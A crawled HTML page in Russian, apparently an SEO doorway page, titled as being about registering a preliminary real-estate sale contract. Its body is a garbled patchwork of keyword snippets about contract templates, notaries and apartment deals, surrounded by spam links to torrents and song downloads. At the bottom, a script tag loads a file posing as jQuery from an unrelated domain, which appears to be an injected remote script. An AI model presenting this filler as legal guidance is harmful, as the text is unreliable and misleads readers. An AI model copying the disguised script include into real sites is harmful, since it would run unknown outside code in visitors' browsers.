

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-predvaritelnyy-dogovor-kupli-prodazhi-nedvizhimosti-registraciya.html
body_size: 3565
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Предварительный договор купли продажи недвижимости регистрация - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Предварительный договор купли продажи недвижимости регистрация</h2>
                            </header>
                            <p>Предварительный договор купли-продажи составить по образцу для ипотеки, материнского. Образцы договоров купли-продажи, кратной продажи, договоров с условной продажей и т.д. Договор купли-продажи квартиры 2019 скачать бланк (образец, пример) бесплатно, в т.ч. В какой форме заключается предварительный договор купли-продажи доли в обществе. О разделе Образцы договоров Сайт Договор-Юрист.Ру предоставляет возможность найти. В статье мы поговорим о том, что означает выдел доли в натуре в нежилом помещении? Кроме. Договор купли-продажи земельного участка 2019 года. Сделки по недвижимости между. 
Порядок заключения и оформления сделок купли-продажи с 2019 года значительно изменился. Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. Расторгаемый договор завершает и свое действие. Возвращается все реализованное сторонами. 
Предварительный договор аренды нежилого помещения - образец этого документа пытаются. Основания и последствия признания судом сделки купли-продажи квартиры недействительной. Расторжение договора купли-продажи недвижимости после регистрации, до регистрации. Как. Договор купли продажи дома (части). Оформление, документы, сколько стоит сделка частного. Услуги нотариуса в центре Москвы. Нотариальные услуги для юридических и физических лиц. Как происходит сделка купли-продажи квартиры: проверка, предварительный договор. Главная; Покупка и продажа. Документы. Какие документы прилагаются к договору купли. 
Рынок офисной недвижимости переживает самый большой спад за последние годы30.01.2019. Постановка на учет и регистрация нежилого помещения: как узаконить права собственника. Договор оказания услуг 2018 года: предлагаем бесплатно скачать шаблон бланка договора. Счета на оплату для ООО и ИП по форме 2018-2019 года: назначение и порядок оформления документа. Передача квартиры по договору долевого участия. Условия и требования по передаче объекта. Цены на услуги нотариуса. В жизни каждого человека регулярно возникают проблемы. Основные цены на услуги нотариуса Бурчалкина М.Л. в Спб. Способы оплаты - банковской картой. 
Найду для вас самую лучшую квартиру и помогу её купить ВЫГОДНО, cохранив ваше драгоценное. Запишитесь на приём по телефону. Хотите попасть к нотариусу без очереди, задать вопрос или. Широко распространенный сегодня договор подряда представляет собой форму договора, при. Договор на строительные работы. В данной статье рассмотрим, как правильно заполнить. Основные сведения  Понятия нежилой недвижимости, как уже было сказано выше, не существует. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-skachat-film-afera-2001-torrent.html">Скачать фильм афера 2001 торрент</a></li>
                                <li><a href="jsff-magikyan-vse-sezony.html">Магикян все сезоны</a></li>
                                <li><a href="jsff-test-na-temu-trudovoy-dogovor-s-otvetami.html">Тест на тему трудовой договор с ответами</a></li>
                                <li><a href="jsff-skachat-pesnyu-ya-lyublyu-tebya-malysh-virus.html">Скачать песню я люблю тебя малыш вирус</a></li>
                                <li><a href="jsff-torgovye-dogovory-olega-s-vizantiey.html">Торговые договоры олега с византией</a></li>
                                <li><a href="jsff-raspisanie-ledyanoy-peschery.html">Расписание ледяной пещеры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Предварительный договор купли-продажи недвижимости.</li>
<li>Договор купли-продажи – Договоры / Образцы, шаблоны.</li>
<li>Договор купли-продажи квартиры 2019 скачать бланк.</li>
<li>В какой форме заключается предварительный договор купли.</li>
<li>Договор купли - продажи квартиры по доверенности</li>
<li>Выдел доли в натуре в нежилом помещении – что это такое</li>
<li>Договор купли-продажи земельного участка на 2019 год.</li>
<li>Регистрация договора-купли продажи квартиры в 2019 году.</li>
<li>Формы и образцы бланков по купле-продаже, дарению</li>
<li>Расторжение договора купли-продажи недвижимости после.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-tatarskie-minusovki-pesen.html">Татарские минусовки песен</a></li>
                                            <li><a href="jsff-primery-kreditnyy-dogovor.html">Примеры кредитный договор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-pesnyu-lebedinskiy-begut-goda.html">Скачать песню лебединский бегут года</a></li>
                                            <li><a href="jsff-yuriy-kukin-torrent-skachat.html">Юрий кукин торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-glen-charlz-kuk-audioknigi.html">Глен чарльз кук аудиокниги</a></li>
                                            <li><a href="jsff-vzyatie-berlina-sovetskimi-voyskami-prezentaciya.html">Взятие берлина советскими войсками презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-dagestanskie-pesni-na-russkom.html">Скачать дагестанские песни на русском</a></li>
                                            <li><a href="jsff-prilozhenie-k-pismu-kccs.html">Приложение к письму кццс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
